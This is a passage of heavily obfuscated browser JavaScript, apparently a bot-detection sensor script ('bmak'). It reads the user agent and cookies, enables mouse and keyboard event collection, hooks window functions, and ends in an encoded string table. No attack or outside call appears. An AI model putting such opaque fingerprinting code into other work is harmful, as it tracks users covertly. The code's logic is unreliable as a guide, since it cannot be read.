VRd;return VRd=P7()[Pk(IM)].apply(null,[qn,b7,jv,w7(w7([]))])[QT()[nT(z4)].call(null,t4,tv)](Nq2(),P02()[vQ2(CE)](WE,Td2,zk,Rm,s5))[QT()[nT(z4)](t4,tv)](g0d[bk()[sO(lS)](b1,G7,nq)],QT()[nT(QK)].call(null,vk,Mc))[QT()[nT(z4)](t4,tv)](z82,P7()[Pk(Cc)].call(null,Ys,nl,VY,VY))[QT()[nT(z4)].call(null,t4,tv)](Yld),Mv.pop(),VRd;}var qId;return qId=P7()[Pk(IM)](qn,b7,XT,Kj)[QT()[nT(z4)](t4,tv)](Nq2(),P02()[vQ2(CE)].apply(null,[mP,Td2,zk,Rm,fY]))[QT()[nT(z4)].apply(null,[t4,tv])](g0d[HZ(typeof bk()[sO(Pw)],N4([],[][[]]))?bk()[sO(lS)](b1,w7(jE),nq):bk()[sO(Zh)](Xp2,zk,EL)],QT()[nT(QK)](vk,Mc))[QT()[nT(z4)].apply(null,[t4,tv])](z82),Mv.pop(),qId;},lk()[I7(gI2)](TY,Gs,T1,w7([])),K3(nR,["_setFsp",function _setFsp(St2){Mv.push(bX);nld=St2;if(nld){Pk2=Pk2[lk()[I7(MT)].apply(null,[t3,V8,Qh,w7(w7(X9))])](new (VA[Vr()[mk(DO)](Ex,w7(w7({})),bz,Lf,G7,VY)])(QT()[nT(Cc)](YZ,nE),P02()[vQ2(X9)](ST,Ks,jE,IK,s5)),Q1()[Rr(Oh)].apply(null,[DO,EG,Lr]));}Mv.pop();},"_setBm",function _setBm(YVd){Mv.push(In);N0d=YVd;if(N0d){Pk2=QT()[nT(FT)].call(null,OZ,Mr)[QT()[nT(z4)](qT,tv)](nld?Mk()[Ak(S4)](Hq,Z4):VA[Q1()[Rr(jE)].call(null,w7(X9),Zf,Wh)][Q1()[Rr(Xw)](Vj,ks,Fk)][HZ(typeof lk()[I7(LJ)],'undefined')?lk()[I7(J7)].apply(null,[IM,M9,w7(w7(X9)),d1]):lk()[I7(Cr)](NG,HJ,Ps,O6)],QT()[nT(Kj)].call(null,PN,vz))[QT()[nT(z4)].apply(null,[qT,tv])](VA[Q1()[Rr(jE)](T1,Zf,Wh)][HZ(typeof Q1()[Rr(xL)],N4('',[][[]]))?Q1()[Rr(Xw)](ss,ks,Fk):Q1()[Rr(tO)](Wz,sj,xn)][lk()[I7(Hz)].call(null,d1,PY,nJ,cS)],P7()[Pk(Fp2)].call(null,Uk,gz,TZ,OE));QE2=w7(w7([]));}else{var p82=Qh2(QE2);Rpd=p82[Q1()[Rr(Hz)](ks,UY,Zx)];}Mv.pop();NA2(QE2);},"_setAu",function _setAu(DAd){Mv.push(Sp2);if(A9(typeof DAd,QT()[nT(lS)](OT,Im))){if(A9(DAd[A9(typeof Mk()[Ak(EG)],N4([],[][[]]))?Mk()[Ak(fY)](rF,n3):Mk()[Ak(vz)].apply(null,[MT,kq])](QT()[nT(Fp2)](B8,zk),X9),X9)){Pk2=(HZ(typeof QT()[nT(n5)],N4([],[][[]]))?QT()[nT(FT)](kw,Mr):QT()[nT(DO)](vW2,Nc))[QT()[nT(z4)](WO,tv)](nld?Mk()[Ak(S4)](Hq,qJ):VA[Q1()[Rr(jE)](W7,Zf,Uf)][Q1()[Rr(Xw)].apply(null,[I9,ks,AZ])][lk()[I7(J7)](IM,Wf,qn,WE)],QT()[nT(Kj)](DX,vz))[QT()[nT(z4)](WO,tv)](VA[Q1()[Rr(jE)].apply(null,[s4,Zf,Uf])][Q1()[Rr(Xw)].apply(null,[UY,ks,AZ])][lk()[I7(Hz)](d1,Ln,wZ,vh)])[A9(typeof QT()[nT(U6)],'undefined')?QT()[nT(DO)].call(null,zK,pz):QT()[nT(z4)](WO,tv)](DAd);}else{Pk2=DAd;}}Mv.pop();},bk()[sO(Rg2)].call(null,vh,w7([]),FZ),function QD2(qRd){G92+=jE;},"_setIpr",function _setIpr(wCd){hpd=wCd;},"_setAkid",function _setAkid(wt2){AAd=wt2;DWd=w7(WT2(AAd));},"_enableBiometricEvent",function _enableBiometricEvent(YId){mS2=YId;},"_enableBiometricResearch",function _enableBiometricResearch(ZWd){Ov2=ZWd;},"_fetchParams",function _fetchParams(VN2){RO2(Rpd,AAd&&DWd);}]),Q1()[Rr(pn)](Vw,zx,zM),function(){return mV2.apply(this,[AH,arguments]);}]),Mv.pop(),Y2d;}();if(w7(SJ2)){try{var Cpd=Mv.length;var g2d=w7(KA);UT2=N4(UT2,lk()[I7(S7)].call(null,Oh,ms,wq,w7(w7([]))));if(HZ(VA[Q1()[Rr(jE)](OE,Zf,BQ2)][Q1()[Rr(Xw)](M7,ks,Nr)],undefined)){UT2=N4(UT2,Fv()[rE(wq)](ED,Kd2,jE,WE));A72-=kn;}else{UT2=N4(UT2,Q1()[Rr(pt)](QD,ST,Ep2));A72-=XK;}}catch(qWd){Mv.splice(SE(Cpd,jE),Infinity,Td2);UT2=N4(UT2,P02()[vQ2(ss)](lS,Pw,jE,wR2,cz));A72-=XK;}SJ2=w7(CR);}FG[Q1()[Rr(OV2)](w7(w7({})),ZI2,mf)]=function(ARd){if(A9(ARd,Pk2)){GZ2=w7(w7(KA));}};if(VA[QT()[nT(S7)].apply(null,[hW,S7])].bmak[bk()[sO(WY)](Fp2,Hz,rM)]){if(w7(B0d)){try{var MWd=Mv.length;var g82=w7(w7(CR));UT2=N4(UT2,QT()[nT(d1)].apply(null,[lx,LJ]));if(w7(w7(VA[QT()[nT(S7)].apply(null,[hW,S7])]))){UT2=N4(UT2,A9(typeof Fv()[rE(kS)],'undefined')?Fv()[rE(jE)].apply(null,[IJ,mL,bM,nE]):Fv()[rE(wq)].apply(null,[ED,Kd2,jE,Hq]));A72=N4(A72,Bs);}else{UT2=N4(UT2,HZ(typeof Q1()[Rr(I9)],N4([],[][[]]))?Q1()[Rr(pt)].call(null,wq,ST,Ep2):Q1()[Rr(tO)](CE,cS,jD));A72=N4(A72,Hz);}}catch(s0d){Mv.splice(SE(MWd,jE),Infinity,Td2);UT2=N4(UT2,P02()[vQ2(ss)](kS,Pw,jE,wR2,T1));A72=N4(A72,Hz);}B0d=w7(CR);}QRd=Old[bk()[sO(VY)](Pw,w7(w7(jE)),EX)](Mk()[Ak(gj)](cS,j5),M32);M32(rk()[DT(ST)](Cr,Fp2,nL,VY));if(ws(VA[A9(typeof QT()[nT(qn)],N4([],[][[]]))?QT()[nT(DO)](zI2,Ex):QT()[nT(S7)].apply(null,[hW,S7])]._cf[lk()[I7(X9)](C9,m0,ks,w7(w7([])))],X9)){for(var hN2=X9;Kn(hN2,VA[QT()[nT(S7)](hW,S7)]._cf[lk()[I7(X9)](C9,m0,Mc,Mc)]);hN2++){VA[A9(typeof QT()[nT(sw)],N4('',[][[]]))?QT()[nT(DO)](UC2,Gx):QT()[nT(S7)].apply(null,[hW,S7])].bmak[Q1()[Rr(pn)](Zh,zx,MV2)](VA[HZ(typeof QT()[nT(jE)],N4('',[][[]]))?QT()[nT(S7)].apply(null,[hW,S7]):QT()[nT(DO)](ZU2,dr)]._cf[hN2]);}VA[QT()[nT(S7)](hW,S7)]._cf=K3(nR,[lk()[I7(zk)](Rs,dN,w7(jE),w7(X9)),VA[HZ(typeof QT()[nT(kM)],N4('',[][[]]))?QT()[nT(S7)](hW,S7):QT()[nT(DO)](Rx,BG)].bmak[Q1()[Rr(pn)].call(null,z4,zx,MV2)]]);}else{var MJ2;if(VA[Q1()[Rr(jE)](s5,Zf,BQ2)][rk()[DT(Xw)](jw,vL,YF,jw)])MJ2=VA[Q1()[Rr(jE)].apply(null,[ST,Zf,BQ2])][rk()[DT(Xw)].apply(null,[jw,vL,YF,Mr])];if(w7(MJ2)){var jRd=VA[Q1()[Rr(jE)](tv,Zf,BQ2)][lk()[I7(Ap2)](DO,p9,w7(w7({})),lS)](Q1()[Rr(AF)](UO,vz,Yr));if(jRd[lk()[I7(X9)](C9,m0,UO,Bs)])MJ2=jRd[SE(jRd[lk()[I7(X9)].apply(null,[C9,m0,Wz,b4])],jE)];}if(MJ2[bk()[sO(r7)].call(null,n5,w7(w7([])),hS)]){var d82=MJ2[A9(typeof bk()[sO(ss)],'undefined')?bk()[sO(Zh)](lB2,QD,Pg2):bk()[sO(r7)](n5,w7([]),hS)];var Rdd=d82[HZ(typeof P7()[Pk(tn)],N4('',[][[]]))?P7()[Pk(Bs)](r7,QR2,Hz,jv):P7()[Pk(Ys)](cD,jc,b4,O6)](QT()[nT(Fp2)].apply(null,[Nj,zk]));if(v5(Rdd[lk()[I7(X9)].call(null,C9,m0,Rs,w7(X9))],FT))LS2=d82[P7()[Pk(Bs)](r7,QR2,TY,s5)](QT()[nT(Fp2)](Nj,zk))[A9(typeof Fv()[rE(Zf)],N4([],[][[]]))?Fv()[rE(jE)].call(null,wx,G7,hD,sw):Fv()[rE(Bs)].apply(null,[bM,Om,zk,Qv])](Vs(FT))[X9];if(LS2&&A9(Jc(LS2[lk()[I7(X9)](C9,m0,jv,TY)],fY),X9)){var ON2=mV2(qC,[LS2]);if(ws(ON2[lk()[I7(X9)](C9,m0,Lf,Ys)],Ys)){VA[QT()[nT(S7)](hW,S7)].bmak[lk()[I7(gI2)].call(null,TY,MY,s4,nJ)]._setFsp(A9(ON2[A9(typeof Mk()[Ak(I9)],'undefined')?Mk()[Ak(fY)](KF,JJ):Mk()[Ak(FT)](DO,Um)](Ih[Zf]),HZ(typeof P7()[Pk(n5)],N4('',[][[]]))?P7()[Pk(X9)](Fs,Eb2,Zh,ks):P7()[Pk(Ys)](xm,Hq,Ps,IY)));VA[QT()[nT(S7)](hW,S7)].bmak[lk()[I7(gI2)].call(null,TY,MY,vh,nE)]._setBm(A9(ON2[Mk()[Ak(FT)](DO,Um)](jE),P7()[Pk(X9)](Fs,Eb2,IY,z4)));VA[QT()[nT(S7)].call(null,hW,S7)].bmak[HZ(typeof lk()[I7(Tm)],'undefined')?lk()[I7(gI2)](TY,MY,XT,TY):lk()[I7(Cr)](W8,Uk,OE,QD)]._setIpr(A9(ON2[A9(typeof Mk()[Ak(C3)],'undefined')?Mk()[Ak(fY)](zX,fv):Mk()[Ak(FT)](DO,Um)](Ys),A9(typeof P7()[Pk(Uk)],N4([],[][[]]))?P7()[Pk(Ys)](jJ,Nf,EF,Bs):P7()[Pk(X9)](Fs,Eb2,ss,w7(jE))));VA[A9(typeof QT()[nT(NM)],N4([],[][[]]))?QT()[nT(DO)](jn,tY):QT()[nT(S7)](hW,S7)].bmak[lk()[I7(gI2)](TY,MY,XT,w7(X9))]._setAkid(A9(ON2[Mk()[Ak(FT)](DO,Um)](FT),A9(typeof P7()[Pk(RS)],'undefined')?P7()[Pk(Ys)](qX,q3,b4,vh):P7()[Pk(X9)].call(null,Fs,Eb2,S7,sw)));if(ws(ON2[lk()[I7(X9)](C9,m0,Wm,W7)],zk)){VA[QT()[nT(S7)](hW,S7)].bmak[A9(typeof lk()[I7(z4)],'undefined')?lk()[I7(Cr)].call(null,Lz,c6,wq,XT):lk()[I7(gI2)].apply(null,[TY,MY,mP,ss])]._enableBiometricEvent(A9(ON2[Mk()[Ak(FT)](DO,Um)](zk),P7()[Pk(X9)].apply(null,[Fs,Eb2,fY,Ys])));}if(ws(ON2[lk()[I7(X9)].apply(null,[C9,m0,TY,W7])],G7)){VA[QT()[nT(S7)](hW,S7)].bmak[lk()[I7(gI2)](TY,MY,qK,w7(X9))]._enableBiometricResearch(A9(ON2[Mk()[Ak(FT)](DO,Um)](G7),HZ(typeof P7()[Pk(zv)],N4('',[][[]]))?P7()[Pk(X9)](Fs,Eb2,Uk,Rs):P7()[Pk(Ys)].call(null,t3,wc,Mc,HO)));}VA[QT()[nT(S7)](hW,S7)].bmak[lk()[I7(gI2)](TY,MY,HO,w7(X9))]._fetchParams(w7(w7([])));VA[QT()[nT(S7)](hW,S7)].bmak[lk()[I7(gI2)](TY,MY,zv,KO)]._setAu(d82);}}}}try{var h0d=Mv.length;var lt2=w7(w7(CR));if(w7(TWd)){TWd=w7(CR);}kF2(w7(w7([])));var jpd=TQ2();g92();VL2=SE(TQ2(),jpd);CVd=VA[Q1()[Rr(Tm)].call(null,UO,s5,d5)](function(){xN2=jE;},Ih[ss]);VA[bk()[sO(t3)](Zh,zv,NG)][QT()[nT(zx)](bM,T1)]=function(){Mv.push(MS);for(var FRd=arguments[lk()[I7(X9)].call(null,C9,N1,mP,ss)],sCd=new (VA[bk()[sO(zk)](Ej,qn,EM)])(FRd),WRd=X9;Kn(WRd,FRd);WRd++){sCd[WRd]=arguments[WRd];}var Cld=vdd.apply(this,sCd);s2d();var nCd;return Mv.pop(),nCd=Cld,nCd;};VA[bk()[sO(t3)](Zh,S7,NG)][P7()[Pk(gS)].call(null,Kj,Gj,ST,tO)]=function(){Mv.push(sj);for(var tCd=arguments[A9(typeof lk()[I7(Zh)],'undefined')?lk()[I7(Cr)].apply(null,[Tz,bX,C9,wq]):lk()[I7(X9)](C9,K7,O7,UY)],JId=new (VA[bk()[sO(zk)](Ej,Ys,ms)])(tCd),Bt2=Ih[Zf];Kn(Bt2,tCd);Bt2++){JId[Bt2]=arguments[Bt2];}var RD2=Tpd.apply(this,JId);s2d();var pdd;return Mv.pop(),pdd=RD2,pdd;};}catch(WWd){Mv.splice(SE(h0d,jE),Infinity,Td2);}l0d();}Mv.pop();}break;}};var lC2=function(){return VA["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var v2d=function(){N5=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var t12=function(b0d){if(b0d===undefined||b0d==null){return 0;}var SD2=b0d["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return SD2["length"];};var VA;var dVd=function(){return ["3[`\v\bG\x3fV \'\r","O","Q\fD{>/\x00","2)\x40","H\x00bk","\v\n","(ZT3+6.]\x40,\t\b^J3","-\v\v","P74/","d\tIC]$\'\v\ns>GUL\x07E&47\x3f\bQJK","=","p0S","HL7","W.K]&\'\n","V3>(0","Y","AC>OM\"r/\x07\f:,M","E[>+","6;L","5Y8(X05FF\nV2#\b\r6>\b_L\x07_Tv2D10MS","\nET3%,2>DU:CV7*","\r \x3fLz9$\fKk\x3f<\v","E","gc\'& l","\v\x3f","\x00\n\'3G^","!\x3fYEg\\\x3f\'%\x00#[D(I]%5",".\rO\"Q;#(\v\n>;\\","P~>;B\x40BC/9}\'<^Jc:2o77+","IY$\x00","b","]0 \v\x07\f:,Md\f","LT:\n","x","g\t1\v!3^U3\f\\T#\'","XU","LPzgK\f\x07IQ9(NP!sSBX\"{L\r=9\\YKKL/6\v\vs\tQ]\b\fP%\x3f\x3fx\rO^v\t<6Y\tKW$y\b0.A_D\rJ32s.Q\x40\nEl \n\'3G^B\x40Q]\"3\nX\'|\f\x07IQ9(LYE\'#XU\nIyU4)B^\'tK_X[\")YEn\tQ]\b\fPLw{S7>8G\\DEW\"\x3fGq)Q]\b\bLL/6\v\vs.UD\v^#(\r<4\bBBE\bK3f\n:9\\QTLV52\x07\v{sSBX3;U!zM\rEDKw4,\v\x07\f}*Z_S]z)S\nV;;[9XH34T:ggR\x00\t\n^X\\3 \x07\n(G\x40S\nD03\x00\x07\f:5F\x40-25%n\x3fF\v\x00O\v7{L\r=9\\YKKL/6\v\vs\tQ]\b%A;$\bB(\'EW\rGC]$\'\v\n/&\np*OY\")FT0gI\vDq\"#\f<(TLH,)KA8%\'!;\\_NEFKYx27\f!3FW>\rV\n\v+\'(A^\r8\bMT03\x00\x07\f:5F\fD3o\'/Z^J#\v\x40[\"h\n:4M`OL/nH\n!^Q\f3(\t!;J\\VHZ[9(\b\r&(IR\tS\vF!4\x0716M\nK\\ZL\r43\f!#SVBT;\r\f02\x00DCM8%\r=r\\\x40\f\rJ32s.sB7Q\fW\v^#(\r<4\bCBEXZ]z(G2(\b_WO\f&4\'#XUJ\x07YY8%\v\vs,BPEKKw4,\v\x07\f}9ZU\v\f&4\'#XUC\x40]!fL/&smCWOM$(N\rP2v\noE]tj\x3f/M\n&D#oMT2\'NECVv.FT!vMS\rJ32(.Q\x40VKDJ;\'FT2(O\nB\nKT~4BQ.\'KQ-4\v\r!4SD\fTL>4Z;ZWPW\v]x1\bn)F\vIZKC+}\b0.A_L_C+ \n\'3G^JA\rE03\x00\x07\f:5FD\x40Q\vN74NE(\'VB\vE_Z03\x00\x07\f:5FCOM$(N:)UCWK;{!69\\\r\tzW\")\b6NQ\fPU~+F*P\b\x07CW\fPOw{S\n^u5S\v\x00#oHBP4g_Q\bXVZk\"\x40\n<.GD\f\x00&4\'#XUW#\v\x40[\"h\r2.M\rERLV52\x07\vs\x00DC2\b].2LHZ\'2Z_NE\b]\"3\nZtN_)\bI~ \n\'3G^B\x40Q\"jHP5/FSD^L=\f&(F\x00YXg\x3f(\v6rZE_Eo\r=9\\YIR^Jz#G&4KD\x07\n\x3fjH\r9K\r\n>n\x3fvZ\vERCt2$x\t\rW\x00G^H3o!zN\rB\bX%{\bJ26]UQ\f^J8fB^q5JZ\bK\"nM^u5S\v\x00t123\\CS\f]%){)o5\rKLh\f=r\x00V\n^W8nM=r\n^\bZLz3B\x07Q.s\f\x07IQ9(FQ(4\x00Ez2BT0sUCV\f]%){)\fD^03\x00\x07\f:5FELXN7*E\'v]\fEZ03\x00\x07\f:5FEXL#4\x00D{x\\X\bZLz3B\x07Q.sM\tDJ1o!zI\vDBKzd1\r%5CUH\x40\\T##T\r=9\\YA^ZJ=\b0.A_L_C$#\n=zFUL\f^^#(\r<4\x00UF\x40Q\"jH5MCEXL#4\x00Dn;QDO9jMB<rMELV52\x07\vs\x00DFEO_C \'Dnx[E\fD]2\n\'xBX03\x00\x07\f:5F\x40\x00\rQ0nL\x0069]D\bKk(G!5_\t\n3J$)LZ\x3fFU\rE\x3f5N!\x3fITL_V\x3f(\tFQh3NHGT32\v\x00Zng^C\x00L^\".\vqg\rEBW!f\x07_\n6.]BKM3|\v7z\x07OLf;!rM\x07\tB\\k)BV2(O\rWR\rN74NE6tLU\tK]m/\bLz!^QL)7j\vMC:<\x00EC\x00L^Mk{SQ05FDOMJ32s/UM\nA\b].2LYEn\x3f]E3h\'gM5\fD3hh\x3fDCL\x00L^\".\vqg\rBOP9\"G5r\nCO\\3\"=!.\n\rWQ\x07P$)DnxK_\x07O]2dBV2(O\vB\rCH72\r\f=+9M\x40D^]x\'Q.\x3fDCNOM$(LYEn\x3f]Ep#\x40!/XDBNOM$(LH};ZWCW\x07T].#\r\f:4OQ\bXV[k.FT!vMQTV94qg\r\tBS]=\x07P=gM\x07OI5)6.MTHVKYK&#\x00\x007AU\bK74\tYEn*SCM3}\f&(FK\r_5h>G^V\fW8#Z\'2Z_NTK[x2u|\x00^WN\nEH:#qvM\x07\tB\\kd\f\n<-\nB\bX5hz\'UM\f\x07IQ9(N;P\'vZ\bXV]k4\x40\t\'2GTFT^XQ\"#\f<(sU7W\x00L^N9/\nDHng^C\f^J8fJ66MW\v\fM:*BF\f;(GGHQTp2\x40\r\f6(IDGXL#4\x00B^{(]Et4\v\r!4\nB\bX )\x07\x00Xcvw\x40Z\".\vqg\rBOP9\"Gq(MD\x07\bWk#HBP!tEUNK\".\vqvZ\v]!f:\b6ZBA\b\"P3f\x07!;\\_L\rEKv(X#(GF\b\f\nqdESq}\b]EoBC%;ZQ\"h\x07!;\\_\x40J1oU\r{x\\X\bKk)\x40#\x3fBX$h\f;5L\rHXOtjJ!=_D\rMZJx\"\v\b4;\\UWF&}\ns3_D\rMMJ32s3YD\bD\x07~45V!\x3f[E\'K]\v{\x07J26]UFGD\x40\"{J6\"\\|E\b]\"3\nZrgBD\f^W2`HL\n}7MD\rTV3>FT!tIB\rQE\\vvGH\n}>M\\\v\b^83\bT#sYPD]\".\x00Eq.\x40BK74\tY6-\bd\foJ94FF\'\x3fZQ\n]%3X:)\b^IK9$\'xB\rO]1\'E=/D\\F\x40WM8%\r=zgE\\Jv4S\f!#d_\tVqFe+}_D=z\\LDY\"%(0g\\k[1\x40D\x3f(N^urZ\f\x07KT/\n\x07E\'mFGKL34\"\vn.s7EE^Q%h4\\B\tM%.FQ.<]^\t\x00EnM%;ZQW;6\f:5FL\"\x3fEq4GB\x07\r\bZ\\3*\vs(Q\vE^X[9+\b\'3G^WLV52\x07\vs0\x00DCBKx2==.ZYTq\rL$\x3f\"\vixZ_KW+\"h\b\v\n;KXB#E^Q%oB:)B\f^^fo\r=9\\YId^L=\x07P\'sSF\vIXKL\r33_5rZ\t_Vv4\x40\x07\x3f6\x00DCW\x00L^03\x00\x07\f:5FWQS]9 NV=\x3fPDC\f^J8f_5r\tY\"\bd^Lx*\v\n\'2\bXV]kk_Hn<]^\t\x00E$nG<(\x00\vAG\f:#\x00\f;aY\fDY:*FT6sBX$h&\x3fD1\t42)\x00ErkBQ\f^J8fJ26]UWCfjJ<4M\rK\\EX\v$#\n=zF\t^KV+;\f&(FK\t^Ly+;\b0.A_L(_C$#\n=!^Q\f\x00W\x3f\"NTT75FUPMYW\vJ32s#\x40EA&#S\x00T:rJHDL$3\r!xK\r_2j\r\v53OE\r\vFwvMT:rLHDL$3\r!xK\r_/j\r\v53OE\r\vFwvMT*tLYKv7+\vY{>\\FN.O]$\'\v\n/FSDTz#\x40\r\v\x3fFU\rE~#(\r<4V\n^W8nM%;ZQKLV52\x07\vqgD\fE\"`HV05FCIW$}\f&(FKO\f^Jk{S/xoU\tKW$\x00\n\'3G^HQT^Jx\"\x07\b\x3f;Q~\v\fV\nJx(\tzsUBKSk \n\'3G^B\x40Q]\"3\nX8BU\tGYL4\'#XU%\nVeR3%J\v6.xB^H3\t\bL\f>\nBGu)H$)\v\'\fgL\fDt\v\n!;\\_*DL\x3f)\x00FQzv\\^L/6\vY710MSB\nXY\"#FQ.UB\b]Y&{\b0.A_D\rJ32(wQ\r\x00^LL+;B!P+tXB^H3oBP+tXB^H3j\rHP5/FSD^-4\v\r!4\bDW_z#\x40%\v*4Ky\tKW${H};[ITLV52\x07\v{.BFEEZQ=\v7z\rWQ\x00\fP\x3f{>>3[UCWK7{\x00s\"\x00CBEXZVz)GHzaZUDV]x/#=\x3fZQlV52\x07\v{(\vV\b].2FMV\'2M^BD_[\"/\nP\'sSBX\"h\n\v6e\\\r_7h\x00\x00\'rMCE34oBP1vDH+\fDJ72ZzvN\b\x40^^#(\r<4\x00\f^J8f\f \'F\nAHZ\")=\n:4OFD_[\"/\nPz!ZUDTc9$\'zoU\tKW$LQzvM\tYK^#(\r<4\x00DCK${!69\\EEOKc\v}\b\v\n{,IBJIC$o\vJ\b&)\x40ERXL#4\x00D}(MFO^z \n\'3G^JA\r^94F_}6M^\r_C \'Dn\x3f\x40AMQ0n\x00D=zZ\t_Vv2\x40\x3f/M\r\x40W8#SEI.UBX\"h\n\v6g\t\x00FWZ]x0\b\r6)~FGZW\")\b6gSS^M52B9vZU\tM8%\r=r\\P\x3f5\x40\n6,\x00FC8#Ecv\\XGYV\"{\f twC\x00W\x3f\"NTT\'2ACD\bDwwB:)T\x00\fML3{\x00\x3fv\\XGGL>)\nYZ=\x3fPDH\x40BKx\'E%5ATJ\\E^Q%h4\\B\tW$\x07{\tK\x40LJ~0X!zA^JCt2LYEn(S\rkfoHB}9I\\DBKz4GB^r3[~\v\"A%*\x07\x07{kLJA^Q%9E%5ATJ\\\x40WZK\")^&4KD\x07_C\".\x07V75FUWMY\x00Y$fY\f;3[oL$/\v#c\x07SFL\x3f)\x00_5r\nD]Tk{J\f**ME\"hh(MD\x07\nP\x3f5\x4026UZL5.+6*\\YSLV52\x07\v{.K\nA^Q%h\n\v6s\\X\n \'D\nn.\x40YW_[\"/\nX6rMEXL#4\x00D}.Q\x40QK^J91LH};ZWWEXXV3>Y4BGGL>)\nYZ=\x3fPDH\x40J1{\v7zFMHD\v^94F!zF\r\x00YXL$\x3f+\n\f!3MCD\x00\fDL>k__mg\vGA\x07\rN74N\rE\'2ACDS3V\"4\x07\v\b4u\vQ\x00W;6\f:5F\v\nA\bW92LYEn3D%E$#\n=zMH\t\x07NTm/\bL}.ZI&\nKL>/J\b!\x3f^\bXVMk)\x40\x07\x3f6\x00YFN\nK[>\n\x07ZzvK\rB\nKT~/BF:4I\\%E}\x07P&|SC\x00L^L>/J\b!\x3f^\fB\nK[>\n\x07Q!\x3f\\EIO^Qx%;GSFMYMQ0n\f tXBUCX^\x3f(\b*GSC\f^J8f\vL}<A^\v\x00S:W5o \x3f\bY\fD\rQ0n\f tXBUCX[72\r\f4<9BX3n\x07J2.KX&\nW\b;\v\b\v6!AVBM\nP$)D6-\buX^\"4D\v\';\\U\x07\t\x07^VO\x3f2\v\r\'zKQ\nJv \x07\n\x3f6QCW\x00L^L>/J\b!\x3f^\fBCY:*(0sZUDV]~/\x40=;D\\ I_E+;H1(]\x40V_[\"/\nP\'vZ\nX^N74NE\'2ACDS3V\"4\x07\v}6M^\r\x07G3xSTC~wM\bXVVk2\r\v}.ZI/X]%\v9C:<\x00^DS:W5zS:)\x40\t\fPWx%\b{4\f\x07KT/\n\x07Zz|DJ30R\nV53FQ\x00f[=\ns3^QOS+;\x07B^{xJB\r\bKk2Z05FDOTk{M^u3D%Ek4HB\nogA\f\x07KT/\n\x07^urA\rF_ \'Dn3YDGT32\x07\vi!U\v\t_Vv\'\x40#\x3fDF\rGK_k4B\rG{.\x40YBOP9\"SF6\"\\FC8#E:tNY\rFt9%BQi.\x40YB\nEH:#P2sU\tZ]\"#T\r=9\\YA^ZJ=\x07Pq.\x40BKK\"h\b6s\\X\n74\t_\n6.]BN\vXY=dSYE\'t\\I\tVT[9(\r&\x3f\n\rWQA&#Q:)^74\t^Z!\x3f\\EKK\"h\b6e\x00DN7*S:)Q\vT^XY$!B:)]Et4\v\r!4\n\x00YXV3>YZ64LCVKDJ;\'FEng\\OP$`HL\f;3[\t^KJjT53FYSLV52\x07\v{.K\f\x00Y$fY\f;3[oL$/\vV\x3f\x3fFWDMJh{^_U~(K\r\n\".\x07V\'(QuCK\r43_5rM\f\x07KT/\n\x07Eng\\\t_Vv2\r\v}9G]\x00\f^3h\r\v#6MD\x077 \n5KF\x3fAO_&;H2.KXP\nDL\x3f)\x00L\fz!N_DK${\f t\\B)\x07^Q35\x40\b==\\XG]RXHf}CI\nz!^QL\fP\x3f5\x40\n*FD\fY-J\v}\x07P6t\\B IKk2G2(\b^W\tGIU&*\v<4Y\fDK^J91LYEn4D\f\rN74N\vE=tIB\rW:+4\v\r!4\b_BW!f\x00sZBA\bT:#\ts9ID\tIKL3+Zz\'T\x00\fML3\x077`NECV~2BT6sSBX\".\x07V7\x3fDU\r\rOKC\x3f2\v\'5Z\n$DZJ35\b\f;EUPED\x40\"\n\x07B6\'\t^Tk{\f tEUNP~2\r\v};ZWWCfoB.vMM\f\x07IQ9(NP\'vZD\x07_Tk{!d\\\t\x07MP`HL\nn.\\^m P%;ZQY8#D9!(IIB\x40$}\vOSz4sU7Qqem4\v\r!4\b^\nDL\x3f)\x00D{.BF\tEDZWz/BQ(.ZI\bXVMk25\r%{;\tQ\x00Y:3\v2.KXB\x40Q]\"3\nX%5ATJ\tA^_E#h\n\v6eZ\tESzW;/V!\x3f[_\fx2{4_C_[\"/\nX<r\\\f^J8f\b0.A_D\x40Q\x00Y$fY\f;3[Q\bXM;#\x00\vh(MD\x07\n]!f>>3[UBD_[\"/\nP<vA\bXVYk2\x40\b#6Q\x40\fM^#(\r<4\bEB\x40Q7jH/SFN\x07OLtjM5/FSDV[~2G{;_FE_Z[zd\f\n<-\nE_^N9/\nDHz\'DW8(\v\x07\fn<]^\t\x00E=\ns._BAXU74LP5/FSDVL~(G2(\bYQ\f^J8fLQ}-ZQDALV52\x07\v{.K\fM5\r\f02\x00DDO\x00\"h\x00\x00\'sSS\v\f\nF$#\n=zA\rBEL%^9T\'t\\\x00WE^XV3>YL<]^\t\x00E=\ns._BAXU74LP5/FSDVL~o!zF\x40\b5jH)XFE\\ZAz\"BT>v_\b\x40,}\f&(FD\x40J76FL&4KD\x07- PhaCI\"h%g\\\t^_C5\'Xc`ZUDVMk \n\'3G^BECwnL\x07=4MSDTQ8f\x00:=ID\x40]\"3\nX=/D\\Q\bXVLk(4;\\_B\nEV3%\r=vZ\rB\fL]52\x07\x07#XUF\tT^XJ\"2U\'/Z^1EKk#QTB6dG]S\x07D\"h\b6&TFTe+jY&4KD\x07_C$#\n=rI\rD_;\'P{<]^\t\x00E\"nG\n6.]BL_!4P{<]^\t\x00E\"o!r\vCC[>nJ\b!\x3f^\rB\x07OL=\r\v6z\n\nA\bK34/=.lQ\rKC8\'\r2.GBC].2SVC1(MQOM$(NV28ZEA\b]\"3\nZ4]\\ERIK3f\\^\n6.]BLZ$3Pq(MD\x07\bZV70\x07\'5Z\fX7_3( \';W!CP(##~Q\fY^ct$7)\nHHT3dBF!9\x40Y\t\n^J3dBF:.FUKTU9\"\v\bZxX\\\vEUtjL2.N_\x3fOK\x3f)\x00FTq/Iv\x00|J%/\nZx__Z]\bZ03\b.6([Y%CLtGMC0;[UJ_SIK3d\v\nq`ZUDVLx5\v\b{sUMC\x40\voGJ#*DIBC74\t64\\CCECK^#(\r<4\x00\f^J8fJ#*DIBC74\t64\\CCEDK^#(\r<4\x00\bXVLk=H\nn!U\vQ\x00Y$f\vY6-\b\f\nI]3(-%;[Z\x40YX_32-\v\'\x3fPDBNO_:dGHn\x3fW,R]85\x07\v{xu(+%u]43\t;\n64LU\tuV0)LMC\'gSF\rE3h\t\f;ZQ\x07\tO8h;*5\tcu.3\x3fo8|13=dF\fD]$#^}=MD:\rK]\"#L}f}+\x3f\"o2g  =